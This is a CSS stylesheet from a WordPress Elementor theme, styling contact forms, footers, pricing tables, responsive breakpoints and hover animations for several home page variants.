.contact-five-hover-box .elementor-column-wrap .elementor-icon-box-title {
    transition: all 0.4s ease-in-out 0.1s;
}

.contact-five-hover-box .elementor-column-wrap:hover .elementor-icon-box-title {
    transform: translateY(-60px);
}

.contact-five-hover-box .elementor-column-wrap .elementor-icon-box-icon {
    transform: translateY(0);
    transition: all 0.4s ease-in-out 0s;
}

.contact-five-hover-box .elementor-column-wrap:hover .elementor-icon-box-icon {
    visibility: hidden;
    opacity: 0;
    transform: translateY(-10px);
}

/* ================================== */

/*END OF CONATCT PAGE CSS*/

/* ================================== */

/* ================================== */

/*START ABOUT FIVE CSS*/

/* ================================== */

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .about-five-image2 {
        top: 171px !important;
        position: relative;
        right: 50px !important;
    }
    .about-three-full-width-img .elementor-image {
        float: none !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .about-five-image2 {
        top: 152px !important;
        position: relative;
        right: 96px !important;
        width: 74% !important;
    }
    .about-three-full-width-img .elementor-image {
        margin-left: 6px !important;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .about-five-image2 {
        top: 152px !important;
        position: relative;
        right: 96px !important;
        width: 74% !important;
    }
    .about-three-full-width-img .elementor-image {
        margin-left: 6px !important;
    }
}

.page-id-6686 .testimonial.owl-nav-style-three .owl-nav {
    left: -60%;
    bottom: 3px;
}

/* ================================== */

/*END ABOUT FIVE CSS*/

/* ================================== */

/* ================================== */

/* START OF FOOTER STYLE ONE CSS*/

/* ================================== */

.footer-style-six-list-item .radiantthemes-list.element-one ul li {
    padding-left: 0;
    margin-bottom: 12px;
}

.footer-style-six-list-item .radiantthemes-list.element-one ul li a:hover {
    color: initial;
}

.footer-style-six-list-item .radiantthemes-list.element-one ul li:before {
    display: none;
}

.service-menu p:hover a {
    color: #000;
}

/* ================================== */

/* END OF FOOTER STYLE ONE CSS*/

/* ================================== */

/* ================================== */

/* START OF FREELANCE FOOTER CSS*/

/* ================================== */

.freelance-footer-quick-lnks ul li {
    display: inline-block;
    margin-right: 30px;
}

.freelance-footer-quick-lnks ul li:last-child {
    margin-right: 0;
}

.freelance-footer-quick-lnks ul li a {
    transition: all 0.4s ease-in-out;
}

.freelance-footer-quick-lnks ul li a:hover {
    color: #ff977f;
}

.freelance-footer-section:before {
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 100%;
    width: calc(50% - 240px);
    background-color: #E9DDD9;
}

/* ================================== */

/* END OF FREELANCE FOOTER CSS*/

/* ================================== */

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .corporate-border-left .elementor-column:after {
        height: 208px !important;
        top: -30% !important;
    }
    .home-version-four-full-width-image {
        position: static !important;
    }
    .home-five-masonry-box-two>.elementor-column-wrap, .home-five-masonry-box-three>.elementor-column-wrap {
        left: 0;
        top: 0;
    }
    .home-version-five-flex-box .elementor-column-wrap .elementor-widget-wrap {
        width: 100%;
        max-width: 100%;
    }
    .home-ten-testmonial-circle-img {
        width: 100% !important;
    }
    .creative-agency-two-about-img, .home-nineteen-custom-position-box {
        position: static !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .corporate-border-left .elementor-column:after {
        height: 208px !important;
        top: -30% !important;
    }
    .home-version-four-full-width-image {
        position: static !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .home-version-four-full-width-image {
        position: static !important;
    }
    .home-five-masonry-box-two>.elementor-column-wrap, .home-five-masonry-box-three>.elementor-column-wrap {
        left: 0;
        top: 0;
    }
    .home-ten-testmonial-circle-img {
        width: 100% !important;
    }
    section.home-thirteen-circle-background-image {
        background-image: none !important;
    }
    .home-fourteen-full-width-image .elementor-image {
        float: none;
        width: 100%;
    }
    .creative-agency-two-about-img, .home-nineteen-custom-position-box {
        position: static !important;
    }
    .elementor-image-gallery .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .home-version-four-full-width-image {
        position: static !important;
    }
    .home-fourteen-full-width-image .elementor-image {
        float: none;
        width: 100%;
    }
    .creative-agency-two-about-img, .home-nineteen-custom-position-box {
        position: static !important;
    }
    .elementor-image-gallery .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

/* ================================== */

/* START OF FOOTER STYLE FIVE CSS*/

/* ================================== */

.footer-five-list-item .radiantthemes-list.element-one ul li:before, .footer-six-list-item .radiantthemes-list.element-one ul li:before, .footer-two-list-item .radiantthemes-list.element-one ul li:before {
    display: none;
}

.footer-five-list-item .radiantthemes-list.element-one ul li, .footer-six-list-item .radiantthemes-list.element-one ul li, .footer-two-list-item .radiantthemes-list.element-one ul li {
    position: relative;
    margin-bottom: 0;
    padding-left: 0;
}

.footer-five-list-item .radiantthemes-list.element-one ul li a, .footer-six-list-item .radiantthemes-list.element-one ul li a, .footer-two-list-item .radiantthemes-list.element-one ul li a, .footer-style-one-list-item .radiantthemes-list.element-one ul li a {
    transition: all 0.4s ease-in-out;
}

.footer-five-list-item .radiantthemes-list.element-one ul li a, .footer-six-list-item .radiantthemes-list.element-one ul li a, .footer-two-list-item .radiantthemes-list.element-one ul li a {
    font-size: 16px;
}

.footer-five-list-item .radiantthemes-list.element-one ul li a:hover {
    color: #fd6551;
}

.footer-six-list-item .radiantthemes-list.element-one ul li a, .footer-two-list-item .radiantthemes-list.element-one ul li a {
    color: #98a2aa;
}

.footer-six-list-item .radiantthemes-list.element-one ul li a:hover, .footer-two-list-item .radiantthemes-list.element-one ul li a:hover, .footer-style-one-list-item .radiantthemes-list.element-one ul li a:hover {
    color: #fff !important;
}

/* ================================== */

/* END OF FOOTER STYLE FIVE CSS*/

/* ================================== */

/* ================================== */

/* START OF LANDING PAGE CSS*/

/* ================================== */

.landing-list-item .radiantthemes-list.element-seven ul {
    text-align: center;
}

.landing-list-item .radiantthemes-list.element-seven ul>li {
    display: inline-block;
    margin-right: 30px;
}

.landing-list-item .radiantthemes-list.element-seven ul>li:last-child, .landing-list-item .radiantthemes-list.element-seven ul>li:only-child {
    margin-right: 0;
}

.landing-demo-img .elementor-image-box-img {
    margin-bottom: 0 !important;
}

.landing-demo-img img {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
}

.landing-demo-img .elementor-image-box-content h3 {
    position: relative;
    top: 10px;
    transition: all 0.3s ease-in-out;
}

.landing-demo-img:hover .elementor-image-box-content h3 {
    color: #fff !important;
}

.landing-demo-img .elementor-image-box-content {
    position: relative;
}

.landing-demo-img .elementor-image-box-content:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    background-color: #7938fe;
    width: 100%;
    height: 50px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.landing-demo-img:hover .elementor-image-box-content:before {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.blog.element-one .blog-item>.holder>.post-data>.entry-main>.entry-header>.entry-title {
    line-height: 0;
}

.page-id-22844 .wraper_header.floating-header {
    display: none;
}

/* ================================== */

/* END OF LANDING PAGE CSS*/

/* ================================== */

/* ================================== */

/* START OF COMMON CSS*/

/* ================================== */

p {
    margin-bottom: 0;
    padding: 0;
}

.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}

.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 15px;
}

.wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>a:hover, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>a:hover, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>ul>li>a:hover, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>ul>li ul li a:hover {
    padding-left: 2px;
}

.wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>a:before, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>a:before, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>ul>li>a:before, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>ul>li ul li a:before {
    position: relative;
    top: -4px;
    left: -1px;
    content: " ";
    display: inline-block;
    background-color: #000000;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>a:hover:before, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>a:hover:before, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>ul>li>a:hover:before, .wraper_header.style-six-b .wraper_header_main .nav>[class*='menu-']>ul.menu>li>ul>li>ul>li>ul>li ul li a:hover:before {
    width: 10px;
}

body .tooltip-inner {
    background-color: #ff4511!important;
    padding: 6px 15px!important;
    text-transform: capitalize!important;
}

.tooltip-arrow:before {
    display: none !important;
    border-top-color: #ff4511 !important;
    background-color: #ff4511!important;
    border: 5px #ff4511 solid !important;
}

.page-id-11175 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #ff4511;
}

.qube-contact-two .wpcf7-form-control.wpcf7-text::placeholder {
    color: #a6a9ae;
}

.qube-contact-two .wpcf7-form-control.wpcf7-text {
    color: #a6a9ae !important;
}

.qube-contact-two .wpcf7-form-control.wpcf7-textarea {
    color: #a6a9ae !important;
}

.qube-contact-two .wpcf7-form-control.wpcf7-textarea::placeholder {
    color: #a6a9ae !important;
}

/* ================================== */

/* END OF COMMON CSS*/

/* ================================== */

/* ================================== */

/* START OF FOOTER CSS*/

/* ================================== */

.footer-style-one-contact-list-box .elementor-icon-list-item {
    margin-bottom: 12px;
}

.footer-style-one-contact-list-box .elementor-widget .elementor-icon-list-icon, .footer-style-one-contact-list-box .elementor-widget .elementor-icon-list-text {
    margin: 0;
}

.footer-style-one-subscribe {
    position: relative;
}

.footer-style-one-subscribe .form-row input[type=email] {
    width: 100%;
    background-color: #292D39;
    border: none;
    border-radius: 3px;
    font-weight: 400;
    padding-left: 20px;
    font-size: 15px;
    color: #9D9FAD;
    line-height: 26px;
    height: 55px;
}

.footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    position: absolute;
    top: 0;
    border: none;
    z-index: 1;
    padding: 0 20px;
    height: 55px;
    background-color: #7938fe;
    right: 0;
    border-radius: 0 3px 3px 0;
    ;
    font-weight: 500;
    font-size: 16px;
    color: #fff;
    line-height: 30px;
    cursor: pointer;
}

.footer-style-eleven-subscribe {
    position: relative;
}

/* ================================== */

/* START OF FOOTER ELEVEN*/

/* ================================== */

.footer-style-eleven-subscribe .form-row input[type=email] {
    width: 100%;
    background-color: #442795;
    border: none;
    border-radius: 3px;
    font-weight: 400;
    padding-left: 20px;
    font-size: 15px;
    color: #b6a4e8;
    line-height: 26px;
    height: 55px;
}

.footer-style-eleven-subscribe .form-row .footer-style-eleven-subscribe-btn {
    position: absolute;
    top: 0;
    border: none;
    z-index: 1;
    padding: 0 20px;
    height: 55px;
    background: linear-gradient(to right, #5525ff 0%, #9547fd 100%);
    right: 0;
    border-radius: 0 3px 3px 0;
    ;
    font-weight: 500;
    font-size: 16px;
    color: #fff;
    line-height: 30px;
    cursor: pointer;
}

.footer-style-eleven-subscribe .form-row input[type=email]::placeholder {
    color: #b6a4e8 !important;
}

.footer-eleven-link .elementor-heading-title>a {
    color: #b6a4e8;
}

.footer-eleven-link .elementor-heading-title>a:hover {
    color: #ffffff;
}

.footer-twenty-list-item .elementor-heading-title>a {
    color: #7d7d7d;
}

.footer-twenty-list-item .elementor-heading-title>a:hover {
    color: #ffffff;
}

/* ================================== */

/* END OF FOOTER ELEVEN*/

/* ================================== */

/* ================================== */

/* END OF FOOTER CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME ONE CSS*/

/* ================================== */

.page-id-11 .radiantthemes-accordion .text {
    font-family: "neuzeit-grotesk" !important;
}

.home-version-one-pop-up-video-icon {
    right: 42px;
}

.home-version-one-counter .elementor-counter-number-prefix {
    display: none;
}

.home-version-one-counter .elementor-counter .elementor-counter-title {
    text-align: left;
}

.home-version-one-pop-up-video-icon img {
    background-color: rgba(108, 49, 255, 0.1);
    border-radius: 50% !important;
    animation: anim-btn 1.2s linear infinite;
}

@keyframes anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(108, 49, 255, 0.1), 0 0 0 10px rgba(108, 49, 255, 0.1), 0 0 0 30px rgba(108, 49, 255, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(108, 49, 255, 0.1), 0 0 0 30px rgba(108, 49, 255, 0.1), 0 0 0 50px rgba(108, 49, 255, 0);
    }
}

.home-page-icon-hover .elementor-image-box-img {
    width: 120px !important;
    height: 120px;
    border-radius: 50%;
    box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.08);
    line-height: 115px;
    transition: all 0.3s ease-in-out;
}

.home-page-icon-hover:hover .elementor-image-box-img {
    transform: translateY(-10px);
    border: none;
}

.home-page-icon-hover:hover .elementor-image-box-img img {
    filter: invert(29%) sepia(3%) saturate(2256%) hue-rotate(-16deg) brightness(159%) contrast(296%) !important;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .res-text-center div {
        text-align: center !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .res-text-center div {
        text-align: center !important;
    }
    .qube-contact-seventeen .qube-form-row {
        margin: 8px 0px 8px 0px;
    }
    .qube-contact-seventeen .radiant_submit_btn {
        margin: 20px 0 0 25px !important;
    }
    .seventeen_heading h1 {
        line-height: 70px !important;
        font-size: 50px !important;
    }
}

/* ================================== */

/* END OF HOME ONE CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME TWO CSS*/

/* ================================== */

.home-two-image-box-shadow {
    padding: 18px 15px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.home-two-image-box-shadow:hover {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
}

.home-two-image-box-shadow-active {
    padding: 18px 15px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
}

.home-two-full-width-image .elementor-image {
    width: 740px;
}

.home-version-two-fancy-hover-box .elementor-widget-image-box .elementor-image-box-title {
    visibility: hidden;
    opacity: 0;
    transform: translateY(25px);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.home-version-two-fancy-hover-box .elementor-widget-image-box .elementor-image-box-description {
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out 0.6s;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    transform: translateY(25px);
}

.home-version-two-fancy-hover-box:hover .elementor-widget-image-box .elementor-image-box-title, .home-version-two-fancy-hover-box:hover .elementor-widget-image-box .elementor-image-box-description {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}

.home-two-contact-form .row>[class*='col-'] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.home-two-contact-form .row {
    margin: 0 !important;
}

.home-two-contact-form .form-row {
    margin: 7px 0;
}

.home-two-contact-form .form-row input[type=text], .home-two-contact-form .form-row input[type=email], .home-two-contact-form .form-row input[type=tel], .home-two-contact-form .form-row input[type=url] {
    width: 100%;
    height: 55px;
    padding: 0 0 0 22px;
    border: 1px solid #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    font-size: 15px;
}

.home-two-contact-form .form-row textarea {
    width: 100%;
    height: 124px;
    padding: 20px 0 0 22px;
    border: 1px solid #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    resize: none;
}

.home-two-contact-form .form-row input[type=text]:focus, .home-two-contact-form .form-row input[type=email]:focus, .home-two-contact-form .form-row input[type=url]:focus, .home-two-contact-form .form-row input[type=tel]:focus, .home-two-contact-form .form-row textarea:focus {
    border: 1px solid #3BAD71;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.home-two-contact-form.faq-contact-form .form-row input[type=submit] {
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background-color: #3BAD71;
    border-radius: 3px !important;
    color: #ffff !important;
    width: 100%;
    height: 50px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.home-two-contact-form .form-row input[type=submit] {
    letter-spacing: 1px;
    line-height: 30px;
    background-color: #3BAD71;
    color: #ffff !important;
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.home-two-contact-form-column .elementor-widget-wrap {
    max-width: 470px;
    width: 100%;
    margin: 0;
}

.home-four-footer-menu-list>.elementor-widget-container>.elementor-text-editor>ul {
    margin: 0;
    padding: 0;
}

.home-four-footer-menu-list>.elementor-widget-container>.elementor-text-editor>ul>li {
    display: inline-block;
    margin-right: 35px;
}

.home-four-footer-menu-list>.elementor-widget-container>.elementor-text-editor>ul>li:last-child, .home-four-footer-menu-list>.elementor-widget-container>.elementor-text-editor>ul>li:only-child {
    margin-right: 0;
}

.home-four-footer-menu-list>.elementor-widget-container>.elementor-text-editor>ul>li a {
    transition: all 0.4s ease-in-out;
}

.home-four-footer-menu-list>.elementor-widget-container>.elementor-text-editor>ul>li a:hover {
    color: #fff !important;
}

.home-two-video-button img {
    position: relative;
    height: 79px;
    width: 79px !important;
    line-height: 79px;
    text-align: center;
    margin: auto;
    border-radius: 50% !important;
    animation: shadow-pulse-two 1.2s linear infinite;
    display: inline-block;
    background: rgba(27, 185, 103, 0.2);
}

@keyframes shadow-pulse-two {
    0% {
        box-shadow: 0 0 0 0 rgba(39, 174, 96, 0.2), 0 0 0 10px rgba(39, 174, 96, 0.2), 0 0 0 30px rgba(39, 174, 96, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(39, 174, 96, 0.2), 0 0 0 30px rgba(39, 174, 96, 0.2), 0 0 0 50px rgba(39, 174, 96, 0);
    }
}

.page-id-8383 .rt-tab.element-five>ul.nav-tabs>li>a:before {
    background: #1bba67;
}

/* ================================== */

/* END OF HOME TWO CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME THREE CSS*/

/* ================================== */

.home-three-service-box-item .elementor-icon {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

/* ================================== */

.home-three-service-box-item .elementor-icon:hover {
    border: 2px #3351ff solid !important;
}

/* ================================== */

/* END OF HOME THREE CSS*/

/* ================================== */

/* ================================== */

/* START of home version four*/

/* ================================== */

.css_rt_box_grid .elementor-column-wrap, .css_rt_box_grid_active .elementor-column-wrap {
    z-index: 1;
}

.home-four-svg-icon .elementor-image:before {
    background: #E0E9EC;
    width: 50px;
    height: 50px;
    position: absolute;
    content: "";
    border-radius: 50%;
    left: 127px;
    top: 3px;
    z-index: -1;
}

.home-four-feature-svg-icon .elementor-image-box-img img {
    margin-left: -10px;
}

/* ================================== */

/* End of home version four*/

/* ================================== */

/* ================================== */

/* START of home version Six*/

/* ================================== */

.css_rt_box_grid {
    /*padding:40px 50px 30px 50px;*/
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.css_rt_box_grid>div:hover {
    -webkit-box-shadow: 0 5px 18px 5px rgba(0, 0, 0, 0.06);
    box-shadow: 0 5px 18px 5px rgba(0, 0, 0, 0.06);
}

.css_rt_host_img .elementor-image {
    width: 884px;
    float: right;
}

.radiant_build_img {
    width: 653px;
    float: right;
    padding: 0;
}

.radiant-video-button {
    position: absolute;
}

.radiant-video-button img {
    position: relative;
    height: 62px;
    width: 62px !important;
    line-height: 62px;
    text-align: center;
    margin: auto;
    border-radius: 50% !important;
    animation: b 1s linear infinite;
    -webkit-transition: .5s linear;
    display: block;
    background: rgba(255, 255, 255, 0.2);
}

@keyframes b {
    0% {
        box-shadow: 0 0 0 0 hsla(0, 0%, 100%, .3)
    }
    to {
        box-shadow: 0 0 0 20px hsla(0, 0%, 100%, .3)
    }
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.spotlight-tag>.spotlight-tag-text {
    background-color: #FF5D09!important;
    font-weight: normal !important;
    font-size: 14px !important;
    padding: 0 20px !important;
    line-height: 40px !important;
    border-radius: 0px !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.spotlight-tag>.spotlight-tag-text:after {
    border-color: rgba(90, 36, 0, 1) transparent transparent transparent !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.more .btn {
    border-color: #3931B1 !important;
    color: #3931B1 !important;
    border-width: 1px !important;
    font-size: 15px !important;
}

.radiant_price_table .rt-pricing-table.element-four.spotlight>.holder>.more .btn {
    background-color: #3931B1 !important;
    color: #fff!important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder {
    box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.1)!important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.heading .title {
    font-size: 20px !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.heading .subtitle {
    font-size: 16px !important;
    color: #565656 !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.list ul li {
    margin-bottom: 20px !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.list ul li:last-child {
    margin-bottom: 20px !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.pricing .price sub {
    font-weight: 500 !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.list {
    margin-bottom: 25px !important;
}

.radiant_price_table .rt-pricing-table.element-four>.holder>.more .btn:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 0px 30px rgba(5, 6, 6, 0.1);
    color: #fff !important;
    background-color: #3931B1 !important;
}

.radiant_testi_div .testimonial-style6 .description {
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.08)!important;
}

/* ================================== */

/*END of home version Six*/

/* ================================== */

/* ================================== */

/*START of home version Seven*/

/* ================================== */

.seven_accordian .radiantthemes-accordion.element-one .radiantthemes-accordion-item>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon i.main-icon:before {
    color: #030712 !important;
}

.seven_accordian .radiantthemes-accordion.element-one .radiantthemes-accordion-item.radiantthemes-active>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon i.main-icon:before {
    color: #030712 !important;
}

.radiant_service_bx {
    margin: 0 15px;
    border: 1px solid #EAEBED;
    border-radius: 8px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.radiant_service_bx:hover {
    -webkit-box-shadow: 0 9px 28px 7px rgba(0, 0, 0, 0.07);
    box-shadow: 0 9px 28px 7px rgba(0, 0, 0, 0.07);
}

.radiant_accordian_grid .elementor-accordion-item {
    border-radius: 8px;
    margin-bottom: 12px;
}

.radiant_accordian_grid .elementor-accordion-item a:hover {
    color: #3c3877;
}

.radiant_accordian_grid .elementor-element-populated {
    margin: 0 !important;
    padding: 0 !important;
}

.rt_counter_border {
    border-right: 1px solid #E8E8EA;
}

.rt_progress_area .elementor-element-populated {
    margin: 0 !important;
    padding: 0 !important;
}

.rt_quote_area .elementor-element-populated {
    margin: 0 !important;
    padding: 0 0 30px 0 !important;
}

.radiant_subscribe_form1 {
    background: #fff;
    height: 50px;
    border-radius: 8px;
    padding: 2px;
    overflow: hidden;
}

.radiant_subscribe_txtbx {
    float: left;
}

.radiant_subscribe_btn {
    float: right;
}

.radiant_subscribe_form1 input[type="email"] {
    border: none;
    padding: 0 0 0 27px;
    line-height: 46px;
    font-size: 15px;
    color: #101722;
}

.radiant_subscribe_form1 input[type="submit"] {
    background: #7260CF;
    height: 46px;
    font-size: 16px;
    color: #fff;
    border-radius: 8px;
    float: right;
    border: none;
    padding: 0 20px;
}

.radiant_owl_dot .owl-dot-style-one .owl-dots {
    margin-top: 50px !important;
}

.radiant_owl_dot .owl-dot-style-one .owl-dots>.owl-dot>span {
    background-color: #B3AAE3 !important;
}

.radiant_owl_dot .owl-dot-style-one .owl-dots>.owl-dot.active>span {
    background-color: #7260CF !important;
}

.rt_testi_degisnation .testimonial.element-six .testimonial-item>.holder>.testimonial-title>.testimonial-title-data p.designation {
    color: #7260cf !important;
}

.home-seven-svg-icon-bg .elementor-image-box-img {
    background: #FFD6E6;
    border-radius: 50%;
    height: 56px;
    text-align: center;
    padding: 8px;
    line-height: 40px;
}

.home-seven-svg-icon-bg-2 .elementor-image-box-img {
    background: #CDD4F0;
    border-radius: 50%;
    height: 56px;
    text-align: center;
    padding: 8px;
    line-height: 40px;
}

.seven_accordian.radiantthemes-accordion.element-one .radiantthemes-accordion-item>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon i.main-icon:before {
    color: #030712 !important;
}

/* ================================== */

/*END of home version Seven*/

/* ================================== */

/* ================================== */

/*START of home version Eight*/

/* ================================== */

.right_img_area {
    width: 616px !important;
    float: right;
}

.consulting-bg .elementor-image {
    width: 695px !important;
    float: right;
}

/* Start Contact-us-form */

.radiant-contact-us .submit-btn {
    text-align: center;
}

.radiant-contact-us .form-row {
    margin: 0 5px;
}

.radiant-contact-us .no-padding {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.radiant-contact-us input[type="text"] {
    width: 100%;
    height: 64px;
    border-radius: 0 !important;
    -webkit-box-shadow: 0 0 18px 3px #d0d0d0;
    box-shadow: 0 0 18px 3px #d0d0d0;
    border: none;
    margin-bottom: 11px;
    font-size: 16px;
    padding-left: 24px;
    background: #FBFBFB;
}

.radiant-contact-us textarea {
    width: 100%;
    -webkit-box-shadow: 0 0 18px 3px #d0d0d0;
    box-shadow: 0 0 18px 3px #d0d0d0;
    border: none;
    border-radius: 0;
    height: 169px;
    font-size: 16px;
    resize: none;
    padding: 16px 0 0 24px;
    /*margin-bottom:40px;*/
    margin-bottom: 3px;
    background: #FBFBFB;
}

.radiant-contact-us input[type="submit"] {
    background: #E1BD67;
    color: #000;
    border-radius: 0!important;
    padding: 16px 50px 16px 50px;
    font-size: 17px;
    margin-left: 0px;
    transition: all 0.4s ease-in-out;
    margin-bottom: 68px;
    border: none !important;
    -webkit-transition: all 0.4s ease-in-out;
}

/* Start placeholer */

.radiant-contact-us input[type="text"]::placeholder {
    font-size: 16px !important;
    font-weight: 400 !important;
    color: #6B6B6B !important;
}

.radiant-contact-us textarea::placeholder {
    font-size: 16px !important;
    font-weight: 400 !important;
    color: #6B6B6B !important;
}

.radiant-contact-us input[type="submit"]::placeholder {
    font-size: 17px !important;
    font-weight: 400 !important;
    color: #000 !important;
}

.radiant-contact-us input[type="submit"]:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

.radiant_progress_css .rt-progress-bar.element-one>.title {
    margin-bottom: 15px !important;
}

.home-eight-discover .elementor-heading-title>a {
    color: #5927ff;
}

.home-eight-discover .elementor-heading-title>a:hover {
    color: #0b2341;
}

/* ================================== */

/*END of home version Eight*/

/* ================================== */

/* ================================== */

/*START of home version Nine*/

/* ================================== */

.qube-home-nine .form-row input[type=email] {
    box-shadow: none;
    border-radius: 0px;
    background: transparent !important;
    text-align: center !important;
    width: 100%;
    font-size: 15px;
    resize: none;
    appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    text-align: center;
    line-height: 44px;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #000000;
    color: #000000;
}

.qube-home-nine .form-row input[type=email]::placeholder {
    color: #000000;
}

.qube-home-nine .form-row input[type=submit] {
    cursor: pointer;
    opacity: 1 !important;
    visibility: visible !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    font-size: 15px;
    /* line-height: 61px; */
    background: #000000;
    border: none;
    padding: 5px 48px;
    margin-top: 25px;
}

.home-version-nine-pop-up-video-icon:hover img {
    background-color: rgba(244, 243, 243, 0.1);
    border-radius: 50% !important;
    animation: home-nine-anim-btn 1.2s linear infinite;
}

@keyframes home-nine-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(244, 243, 243, 0.2), 0 0 0 10px rgba(244, 243, 243, 0.2), 0 0 0 30px rgba(244, 243, 243, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(244, 243, 243, 0.2), 0 0 0 30px rgba(244, 243, 243, 0.2), 0 0 0 50px rgba(244, 243, 243, 0.2);
    }
}

